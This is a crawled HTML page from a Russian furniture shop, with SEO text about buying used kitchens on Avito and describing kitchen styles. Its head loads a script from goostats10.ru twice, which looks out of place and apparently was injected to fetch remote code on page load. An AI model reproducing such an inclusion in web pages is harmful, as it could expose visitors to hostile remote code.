

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/kuhnya-bu-na-avito--priobresti-vsegda-legko-i-dostupno
body_size: 6472
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухню бу на авито ру в Москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить кухню бу на авито ру в Москве качественную" />
	<meta name="keywords"    content="авито кухня бу,авито ру кухни бу,авито кухни бу в москве,кухни бу купить на авито,купить кухню бу на авито в москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/kuhnya-bu-na-avito--priobresti-vsegda-legko-i-dostupno#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/kuhnya-bu-na-avito--priobresti-vsegda-legko-i-dostupno#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Кухня бу на Авито – приобрести всегда легко и доступно</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Кухни бу купить на Авито&nbsp;не составляет труда, ассортимент там колоссальный. Кухня в доме &ndash; не только пространство, где каждая женщина занимается готовкой, это более значимое помещение. Там проводятся ужины, обеды и завтраки, нередко там принимаются гости. Установка кухни, в первую очередь, важна женщинам, так как именно они там проводят значительную часть своего времени. Поэтому в большинстве&nbsp;своем купить кухню бу на Авито в Москве&nbsp;хотят именно представительницы слабого пола.</p><p style="text-align: justify;">Ассортимент современной кухонной мебели может предоставить своим покупателям огромные возможности для выбора. Если представлять себе будущее кухонное пространство, то хочется ожидать гармоничное сочетание удобства и красоты. На Авито кухня бу сможет порадовать любую хозяйку.</p><p style="text-align: justify;">Как никакое другое домашнее помещение, именно кухня обязана быть, прежде всего, функциональной. Следовательно, перед тем, как купить на&nbsp;Авито кухни бу в Москве, следует определиться с пожеланиями по поводу ее стилистики. В кухонной мебели, как и в любой другой в доме, можно выделить четыре основных стиля &ndash; кантри, модерн, классика и хай-тек.</p><h2 style="text-align: justify;">Разнообразие кухонь бу а Авито</h2><p style="text-align: justify;">На&nbsp;Авито.ру кухни бу&nbsp;представлены в каждом из этих стилей. Популярным и модным классический стиль остается в любое время. Эта мебель может одинаково подойти для помещений как огромных с высокими потолками, так и для небольших кухонек. В большинстве кухни этого стиля делаются массивными, материалы используются натуральные, а&nbsp; цвета &ndash; естественного дерева.</p><p style="text-align: justify;">Стиль модерн больше подходит людям, которые во главу угла ставят удобство, в большинстве своем эти кухонные гарнитуры выполнены в светлых тонах, так как яркость для них попросту неуместна. В них отсутствуют острые углы, больше&nbsp; для них характерны округлые формы. В мебели не содержатся детали, которые бросаются в глаза, весь расчет делается на функциональность. Этот стиль больше характеризует переход от классики к стилю хай-тек.</p><p style="text-align: justify;">Кантри стиль больше относится к сельскому варианту. В подобном стиле, аналогично классическому, применяются исключительно натуральные материалы. И, тем не менее, здесь можно заметить и плетеные стулья, и столы, и глиняные горшки. Встроенная техника в этом стиле максимально декорируется и прячется.</p><p style="text-align: justify;">Хай-тек является стилем, полностью противоположным кантри. Тут признаются только два основных материала: стекло и металл. Подобный стиль может предположить монтаж кухонной современнейшей техники и проведение любых дизайнерских экспериментов.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/kuhnya-bu-na-avito--priobresti-vsegda-legko-i-dostupno#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13365080 bytes
page generation time: 0.08550500869751 seconds
-->